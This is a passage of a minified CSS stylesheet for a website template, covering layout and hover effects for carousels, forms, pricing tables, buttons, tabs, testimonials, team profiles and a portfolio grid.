.item.active .animated6{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;text-align:center;}.carousel .item.active .animated7{-webkit-animation:bounceIn 1s ease-in 500ms both;animation:bounceIn 1s ease-in 500ms both;}.carousel .item.active .animated8{-webkit-animation:fadeInDown 1s ease-in 1000ms both;animation:fadeInDown 1s ease-in 1000ms both;}/*03-Main Page Elements*/.page-banner{padding:30px 0;background:url(../images/slide-02-bg.jpg) center;border-bottom:1px solid #eee;}.page-banner h2{font-weight:500;text-transform:uppercase;}.page-banner p{font-weight:300;}.breadcrumb-nav{margin-bottom:0px !important;} ul.breadcrumbs{float:right;margin-top:15px;}.no-subtitle ul.breadcrumbs{margin-top:4px;}ul.breadcrumbs li{font-family:'Open Sans', sans-serif;font-size:13px;font-weight:300;margin-left:3px;color:#999;float:left;}ul.breadcrumbs li:before{content:'/';margin:0 4px 0 2px;color:#bbb;}ul.breadcrumbs li:first-child{margin:0;}ul.breadcrumbs li:first-child:before{content:'';margin:0;}ul.breadcrumbs li a{color:#666;font-weight:600;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}label{font-size:13px;color:#666;font-weight:300;cursor:pointer;}label .required{color:#ED2C3A;margin-left:2px;}input[type="submit"]{outline:none;}.widget-search input[type="search"],#contact-form input[type="text"],#contact-form textarea,#respond input[type="text"],#respond textarea, .email{color:#666fb5;font-size:13px;font-family:'Open Sans', sans-serif;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;width:100%;padding:7px 14px;display:block;margin-bottom:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.widget-search input[type="search"]:focus,#contact-form input[type="text"]:focus,#contact-form textarea:focus,#respond input[type="text"]:focus,#respond textarea:focus{border-color:#ddd;box-shadow:0 0 3px #eee;-o-box-shadow:0 0 3px #eee;-moz-box-shadow:0 0 3px #eee;-webkit-box-shadow:0 0 3px #eee;}.mail_response{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px;}.name-missing, .email-missing, .message-missing{opacity:0;color:#ED2C3A;margin-left:10px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.error-page{padding:90px 0;text-align:center;}.error-page h1{font-size:160px;line-height:140px;font-weight:700;color:#333;}.error-page h3{font-size:64px;line-height:70px;font-weight:300;}.error-page p{font-size:22px;line-height:28px;color:#666;margin-bottom:25px}#map{position:relative;height:350px;width:100%;}/*05-Shortcodes Elements*/.margin-60{margin-top:30px;margin-bottom:30px;}.margin-top{margin-top:30px;}.hr1{height:1px;}.hr2{height:0;border-bottom:1px solid #eee;}.hr3{height:0;border-bottom:1px dotted #eee;}.hr4{height:0;border-bottom:1px dashed #eee;}.hr5{height:1px;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));background-image:-o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0));}.call-action-boxed{padding:30px 40px;}.call-action.no-descripton h2.primary{margin-top:4px;}.call-action h2.primary{font-weight:500;}.call-action h2.primary strong{font-weight:700;}.call-action p{font-size:14px;margin-bottom:0;}.call-action h2 + p{margin-top:4px;}.call-action .button-side{float:right;}.call-action-style1{border:1px solid #e8e8e8;box-shadow:0 0 25px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 25px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 25px rgba(0,0,0,.04) inset;}.call-action-style2{background:#f2f2f2;}.call-action-style3{background:#444;}.call-action-style3 h2.primary{color:#fff;}.call-action-style3 p{color:#bbb;}.custom-carousel .item{padding-right:20px;}.custom-carousel.show-one-slide .item{padding-right:0;}.latest-posts-classic .post-row{margin-bottom:20px;}.latest-posts-classic .left-meta-post{float:left;text-align:center;margin-right:12px;margin-bottom:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden;}.latest-posts-classic .left-meta-post .post-date{padding:8px 0;width:42px;background-color:#444;color:#fff;}.latest-posts-classic .left-meta-post .post-date .day{font-size:20px;font-weight:700;display:block;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-date .month{display:block;text-transform:uppercase;line-height:14px;font-size:11px;letter-spacing:1px;}.latest-posts-classic .left-meta-post .post-type i{display:block;height:40px;line-height:39px;width:42px;color:#fff;font-size:1.4em;}.latest-posts-classic .post-title{margin-bottom:5px;}.latest-posts-classic .post-title a{color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more{transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.latest-posts-classic .read-more:hover{color:#444;}.panel-default > .panel-heading{background-color: #fff;font-size:16px;font-weight:bold;padding:10px 14px;color:#093f89;}.panel-heading img{margin-right:10px;}.panel-group .panel{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.panel-default{border-color:#c9ccd1;}.panel-body{min-height:292px;padding:4px 9px 0px 10px;}.panel-heading{padding:0;}.panel-title{font-size:13px;font-weight:600;}.panel-title a{position:relative;display:block;padding:6px 12px;background-color:#fff;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed{color:#444;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;}.panel-title a.collapsed:hover{color:#666;}.panel-title a .control-icon{position:absolute;top:50%;right:10px;margin-top:-11px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-title a.collapsed .control-icon{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg);}.panel-title a i{font-size:1.2em;padding-right:5px;}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top:none;}.dropcap{display:block;float:left;font-size:40px;line-height:34px;color:#444;margin:6px 8px 0 0;}.dropcap.border-dropcap{border:2px solid #444;width:46px;height:46px;font-size:28px;font-weight:500;line-height:42px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.bg-dropcap{background-color:#444;color:#fff;width:48px;height:48px;font-size:28px;font-weight:500;line-height:48px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px 12px 0 0;}.dropcap.circle-dropcap{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.milestone-block{display:inline-block;margin-bottom:25px;margin-right:50px;}.milestone-block:last-child{margin-right:0;}.milestone-block .milestone-icon{float:left;width:48px;height:48px;line-height:48px;text-align:center;margin-right:9px;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;position:relative;}.milestone-block .milestone-icon:after{content:"";display:block;width:8px;height:8px;position:absolute;top:21px;right:-2px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);}.milestone-block .milestone-icon i{font-size:2em;color:#fff;}.milestone-block .milestone-right{float:left;text-align:left;}.milestone-block .milestone-number{font-size:26px;line-height:28px;font-weight:500;}.milestone-block .milestone-text{font-size:18px;color:#444;}.pricing-tables{padding:25px 0;text-align:center;}.pricing-tables .pricing-table{border:1px solid #e4e4e4;text-align:center;position:relative;background-color:#fff;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.pricing-tables .pricing-table:hover{z-index:2;top:-3px;box-shadow:0 0 8px rgba(0,0,0,0.1);-moz-box-shadow:0 0 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);-o-box-shadow:0 0 8px rgba(0,0,0,0.1);}.pricing-tables .highlight-plan{margin:-15px 0;margin-right:-1px;z-index:1;box-shadow:0 0 6px rgba(0,0,0,0.06);-moz-box-shadow:0 0 6px rgba(0,0,0,0.06);-webkit-box-shadow:0 0 6px rgba(0,0,0,0.06);-o-box-shadow:0 0 6px rgba(0,0,0,0.06);}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:25px 0;}.pricing-tables .pricing-table.highlight-plan .plan-name h3{color:#fff;}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:30px 0;}.pricing-tables .pricing-table.highlight-plan .plan-signup .btn-system.border-btn{border-color:#fff;color:#fff;}.pricing-table .plan-name{padding:15px 0;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;border-bottom:1px solid #eee;}.pricing-table .plan-name h3{font-weight:700;color:#666;text-transform:uppercase;}.pricing-table .plan-price{padding:25px 0;}.pricing-table .plan-price .price-value{font-size:38px;line-height:40px;font-weight:600;color:#444;}.pricing-table .plan-price .price-value span{font-size:18px;font-weight:300;line-height:18px;}.pricing-table .plan-price .interval{line-height:14px;}.pricing-table .plan-list li{padding:8px;font-size:12px;border-bottom:1px solid #eee;}.pricing-table .plan-list li:first-child{border-top:1px solid #eee;}.pricing-table .plan-signup{padding:25px 0;box-shadow:0 0 20px rgba(0,0,0,.06) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.06) inset;}.pricing-table .plan-signup a{text-transform:uppercase;}.btn{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.btn-system{display:inline-block;color:#fff;margin-right:5px;font-weight:300;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;border:0;text-transform:uppercase;font-weight:400;}.btn-system:last-child{margin-right:0;}.btn-system{font-size:1em;width:auto;}.btn-system.border-btn{background-color:transparent;border:1px solid;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}.btn-system:hover{color:#fff;opacity:0.8;}.btn-system.border-btn:hover{opacity:1;color:#fff;}.btn-system.border-btn.btn-gray:hover{background-color:#444;color:#fff;}.btn-system.border-btn.btn-black:hover{background-color:#111;color:#fff;}.btn-system.border-btn.btn-wite:hover{background-color:#fff;}.btn-system.btn-gray{background-color:#444;}.btn-system.btn-black{background-color:#111;}.btn-system.btn-wite{background-color:#fff;}.btn-system.border-btn.btn-gray{background-color:transparent;border:1px solid #444;color:#444;}.btn-system.border-btn.btn-black{background-color:transparent;border:1px solid #111;color:#111;}.btn-system.border-btn.btn-wite{background-color:transparent;border:1px solid #fff;color:#fff;}.btn-large{font-size:14px;padding:9px 22px;}.btn-medium{font-size:14px;padding:7px 18px;}.btn-small{padding:5px 15px;}.btn-mini{padding:3px 12px;}.btn-large.border-btn{padding:8px 22px;}.btn-medium.border-btn{padding:6px 18px;}.btn-small.border-btn{padding:4px 15px;}.btn-mini.border-btn{padding:2px 12px;}.alert{}.alert-success p{color:#468847;}.alert-info p{color:#3a87ad;}.alert-warning p{color:#c09853;}.alert-danger p{color:#a94442;}.alert h4{margin-bottom:10px;}.alert strong{font-weight:700;}.easyPieChart{font-size:24px;font-weight:400;position:relative;text-align:center;display:inline-block;margin:0 80px 20px 0;overflow:hidden;}.easyPieChart:last-child{margin-right:0;}.easyPieChart span{color:#666;line-height:20px;font-size:13px;font-weight:700}.easyPieChart i{position:absolute;width:100%;top:-2px;right:0;display:block;font-size:3.5em;color:rgba(0,0,0,.05);text-align:center;}.easyPieChart canvas{position:absolute;top:0;left:0;}ul.icons-list{margin-bottom:6px;}ul.icons-list li, ul.list-unstyled li{margin-bottom:4px;}ul.icons-list li i{font-size:14px;margin-right:4px;}.nav-tabs{border-color:#eee;}.nav-tabs > li > a{font-weight:600;color:#666;padding:8px 14px;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border:1px solid #eee;border-bottom:none;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nav-tabs > li > a i{margin-right:1px;padding-right:5px;}.nav-tabs > li > a:hover, .nav-tabs > li > a:focus{color:#fff;border-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1) inset;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{border-color:#eee;border-bottom-color:#fff;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover{box-shadow:0 0 0 rgba(0,0,0,.1) inset;-o-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 0 rgba(0,0,0,.1) inset;}.tab-content{border:1px solid #eee;border-top:none;padding:12px 16px;}.tab-content p{margin-bottom:15px;}.tab-content p:last-child{margin-bottom:0;}.section{padding-top:80px;padding-bottom:80px;}.service{//padding-top:80px;//padding-bottom:60px;}.icon-small{font-size:2em;color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-small:hover, .service-box:hover .icon-small{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-medium{font-size:2.5em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium:hover, .service-box:hover .icon-medium{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-large{font-size:3em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large:hover, .service-box:hover .icon-large{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-mini-effect{position:relative;display:block;z-index:1;font-size:1.2em;color:#fff;top:4px;width:32px;height:32px;line-height:32px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium-effect{position:relative;display:block;z-index:1;font-size:2em;color:#fff;width:64px;height:64px;line-height:64px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large-effect{position:relative;display:block;z-index:1;font-size:2.6em;color:#fff;width:80px;height:80px;line-height:80px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-mini-effect:after, .icon-medium-effect:after, .icon-large-effect:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.icon-effect-1{background-color:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-1{box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-1:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-1:after{background:#444;}.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1{color:#444;}.icon-effect-1:hover:after, .service-box:hover .icon-effect-1:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;}.icon-effect-2{background:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-2{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-2:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-2:after{background:#444;}.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2{color:#fff;}.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}.icon-effect-3{background:#fff;}.gray-icon.icon-effect-3{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before{-webkit-animation:toRightFromLeft 0.4s forwards;-moz-animation:toRightFromLeft 0.4s forwards;animation:toRightFromLeft 0.4s forwards;}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%);}50%{opacity:0;-moz-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{transform:translate(100%);}50%{opacity:0;transform:translate(-100%);}51%{opacity:1;}}.icon-effect-4{background:#fff;}.gray-icon.icon-effect-4{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before{-webkit-animation:toLeftFromRight 0.4s forwards;-moz-animation:toLeftFromRight 0.4s forwards;animation:toLeftFromRight 0.4s forwards;}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate(-100%);}50%{opacity:0;-webkit-transform:translate(100%);}51%{opacity:1;}}@-moz-keyframes toLeftFromRight{49%{-moz-transform:translate(-100%);}50%{opacity:0;-moz-transform:translate(100%);}51%{opacity:1;}}@keyframes toLeftFromRight{49%{transform:translate(-100%);}50%{opacity:0;transform:translate(100%);}51%{opacity:1;}}.icon-effect-5{background:#fff;}.gray-icon.icon-effect-5{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before{-webkit-animation:toTopFromBottom 0.4s forwards;-moz-animation:toTopFromBottom 0.4s forwards;animation:toTopFromBottom 0.4s forwards;}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);}50%{opacity:0;-webkit-transform:translateY(100%);}51%{opacity:1;}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-100%);}50%{opacity:0;-moz-transform:translateY(100%);}51%{opacity:1;}}@keyframes toTopFromBottom{49%{transform:translateY(-100%);}50%{opacity:0;transform:translateY(100%);}51%{opacity:1;}}.icon-effect-6{background:#fff;}.gray-icon.icon-effect-6{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-6:hover:before, .service-box:hover .icon-effect-6:before{-webkit-animation:toBottomFromTop 0.4s forwards;-moz-animation:toBottomFromTop 0.4s forwards;animation:toBottomFromTop 0.4s forwards;}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);}51%{opacity:1;}}@-moz-keyframes toBottomFromTop{49%{-moz-transform:translateY(100%);}50%{opacity:0;-moz-transform:translateY(-100%);}51%{opacity:1;}}@keyframes toBottomFromTop{49%{transform:translateY(100%);}50%{opacity:0;transform:translateY(-100%);}51%{opacity:1;}}.service-box .read-more{margin-top:4px;font-weight:500;margin-left:2px;}.service-box .read-more i{display:inline-block;position:relative;top:1px;}.image-service-box img{margin-bottom:14px;}.image-service-box h4{margin-bottom:8px;padding:0 10px;font-weight:400;}.image-service-box p{padding:0 10px;}.service-box{margin-bottom:35px;}.service-center{text-align:center;}.service-icon-left .service-icon{float:left;}.service-icon-left .service-content{padding-left:45px;}.service-icon-left-more .service-icon{float:left;}.service-icon-left-more .service-content{padding-left:60px;}.service-center .service-icon{margin-bottom:14px;}.service-center .service-content h4{margin-bottom:6px;font-weight:500;}.service-center .service-icon i{display:inline-block;}.service-box h4{margin-bottom:5px;font-weight:400;}.service-box > div:first-child{padding:0;}.service-boxed{margin-top:30px;padding:0 15px 20px 15px !important;border:1px solid #eee;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.service-boxed:hover{border-color:#e2e2e2;box-shadow:0 0 6px rgba(0,0,0,.1);-o-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);}.service-boxed p{margin-bottom:0;}.testimonials{padding-top:8px;text-align:center;position:relative;}.testimonials .testimonial-content p{font-family:'Lora', serif;font-size:24px;line-height:36px;font-style:italic;font-weight:400;color:#444;}.testimonials .testimonial-content{position:relative;}.testimonials .testimonial-content p::before{content:open-quote;margin-right:6px;}.testimonials .testimonial-content p::after{content:close-quote;margin-left:6px;}.testimonials .testimonial-author{padding:8px;margin-bottom:10px;}.classic-testimonials .testimonial-content{position:relative;padding:32px 18px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:10px;}.classic-testimonials .testimonial-content p{font-size:16px;color:#fff;line-height:26px;text-align:center;}.classic-testimonials .testimonial-content:before{content:"\201C";font-weight:300;position:absolute;font-size:75px;opacity:0.5;top:25px;left:6px;color:#fff;}.classic-testimonials .testimonial-author{font-size:13px;color:#fff;text-align:center;}.classic-testimonials .testimonial-author span{font-weight:600;font-size:16px;color:#f58431;}.team-member{padding:3px;position:relative;}.team-member .member-photo{padding:3px;border:1px solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;position:relative;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-photo .member-name{position:absolute;bottom:12px;right:10px;color:#fff;font-size:14px;font-weight:700;padding:5px 14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;background-color:#444;z-index:9994;}.team-member .member-photo .member-name span{position:absolute;top:90%;right:0;color:#fff;font-size:13px;font-weight:300;padding:1px 10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.team-member .member-info{padding:15px 6px 12px 6px;}.team-member .member-socail{//text-align:center;}.team-member .member-socail a i{color:#fff;width:28px;height:28px;line-height:28px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;display:inline-block;background-color:#d2d2d2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-socail a.facebook:hover i{background-color:#507CBE;}.team-member .member-socail a.twitter:hover i{background-color:#63CDF1;}.team-member .member-socail a.gplus:hover i{background-color:#F16261;}.team-member .member-socail a.dribbble:hover i{background-color:#E46387;}.team-member .member-socail a.linkedin:hover i{background-color:#90CADD;}.team-member .member-socail a.flickr:hover i{background-color:#E474AF;}.team-member .member-socail a.instagramm:hover i{background-color:#4D4F54;}.team-member.modern .member-info{padding:14px 0;}.team-member.modern .member-photo{position:relative;padding:0px;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;}.team-member.modern .member-photo:after{content:"";display:block;width:100%;height:calc(100% + 1px);opacity:0;position:absolute;top:0;left:0;z-index:9993;transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;}.team-member.modern:hover .member-photo:after{opacity:0.5;width:100%;height:100%;}.team-member.modern .progress{height:3px;border-width:2px;margin-bottom:6px;}.team-member.modern .progress-label{font-size:12px;line-height:2em;font-weight:700;}.team-member.modern .progress span{display:none;}.team-member.modern .member-socail{margin-top:15px;}.team-member.modern .member-socail a i{background-color:transparent;color:#666;}.team-member.modern .member-socail a:hover i{color:#fff;}.classic-title{margin-top:0px;margin-bottom:16px;padding-bottom:10px;font-weight:300;color:#fff;}.classic-title span{padding-bottom:8px;border-bottom:5px solid #f58431;font-weight:400;}.big-title{margin-bottom:20px;}.big-title h1, .big-title h2{font-size:26px;line-height:32px;font-weight:300;}.big-title h1 strong, .big-title h2 strong{font-weight:400;}.big-title .title-desc{font-size:16px;line-height:22px;color:#666;}.big-title h2 + .title-desc, .big-title h1 + .title-desc{margin-top:4px;}.portfolio-filter{margin-bottom:30px;}.portfolio-filter li{display:inline-block;margin-right:2px;}.portfolio-filter li a{color:#666;display:inline-block;padding:5px 14px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-filter li a:hover{border-color:#ddd;}.portfolio-filter li a.selected, .portfolio-filter li a.selected:hover{color:#fff;}.portfolio-item{margin-bottom:0px;}.portfolio-4{margin-left:5px;}.portfolio-4 .portfolio-item{width:24.99%!important;padding-left:10px;padding-right:10px;margin-bottom:22px;}.portfolio-item .portfolio-border{padding:0px;overflow:hidden;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-border{box-shadow:0 1px 3px #f8f8f8;-o-box-shadow:0 1px 3px #f8f8f8;-moz-box-shadow:0 1px 3px #f8f8f8;-webkit-box-shadow:0 1px 3px #f8f8f8;}.portfolio-item .portfolio-thumb{position:relative;overflow:hidden;}.portfolio-item .portfolio-thumb .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay{background:rgba(255,255,255,0.5);}.portfolio-item .portfolio-thumb .thumb-overlay 